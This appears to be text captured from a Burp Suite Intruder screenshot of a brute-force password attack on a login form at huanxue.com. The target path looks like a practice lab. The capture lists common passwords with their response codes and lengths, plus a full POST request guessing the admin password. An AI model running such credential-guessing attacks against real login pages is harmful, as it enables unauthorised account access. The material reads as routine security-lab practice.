 3. Intruder attack of http://huanxue.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 123456 200 36470
0 200 36494
5 qwerty 200 36494
4 phpbb 200 36494
1 # from http://downloads.skull... 200 36494
6 12345 200 36494
7 12345678 200 36494
3 password 200 36494
8 letmein 200 36494
9 111111 200 36494
10 1234 200 36494
11 123456789 200 36494
12 abc123 200 36494
21 1234567 200 36494
13 test 200 36494
22 computer 200 36494
14 123123 200 36494
23 killer 200 36494
15 123 200 36494
24 000000 200 36494
25 whatever 200 36494
16 monkey 200 36494
Request Response
Pretty Raw Hex
1 POST /vul/burteforce/bf_client.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/burteforce/bf_client.php
12 Cookie: PHPSESSID=0qohipa7jihfmd9re709koujgl
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&vcode=UF79K&submit=Login